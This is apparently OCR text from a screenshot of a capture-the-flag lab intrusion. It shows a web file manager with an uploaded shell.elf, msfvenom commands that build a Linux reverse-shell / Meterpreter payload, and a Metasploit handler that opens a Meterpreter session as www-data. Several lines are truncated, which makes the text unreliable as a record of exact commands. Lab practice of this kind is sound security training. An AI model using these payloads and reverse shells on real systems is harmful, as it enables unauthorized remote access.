 Folders (1)
Files (3)
New
UP
Refresh
Home
Bookmark
/var/www/
Read
/
var
www
html
Name Time Size Attr
html 2021-05-28 06:20:32 4 Kb 0755
.bash_history 2021-02-24 09:13:15 3 b 0600
shell.elf 2021-05-28 06:24:27 250 b 0644
Shell No. 1
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Sending stage (3012516 bytes) to 10.10.10.230
[*] Meterpreter session 2 opened (10.10.14.7:4444 → 10.10.10.230:
40750) at 2021-05-28 02:21:21 -0400
meterpreter > shell
Process 15383 created.
Channel 1 created.
whoami
www-data
root@kali:~/Desktop# msfvenom -p linux/x64/shell/rev
=10.10.14.47 LPORT=4444 -f elf >shell.elf
[-] No platform was selected, choosing Msf::Module::
x from the payload
[-] No arch selected, selecting arch: x64 from the p
^CError:
root@kali:~/Desktop# msfvenom -p linux/x64/shell/rev
=10.10.14.7 LPORT=4444 -f elf >shell.elf
[-] No platform was selected, choosing Msf::Module::
x from the payload
[-] No arch selected, selecting arch: x64 from the p
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
root@kali:~/Desktop# msfvenom -p linux/x64/meterpret
LHOST=10.10.14.7 LPORT=4444 -f elf >shell.elf
[-] No platform was selected, choosing Msf::Module::
x from the payload
[-] No arch selected, selecting arch: x64 from the p
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
root@kali:~/Desktop#
Tas
Nam
StartTime
Uploa
Uploa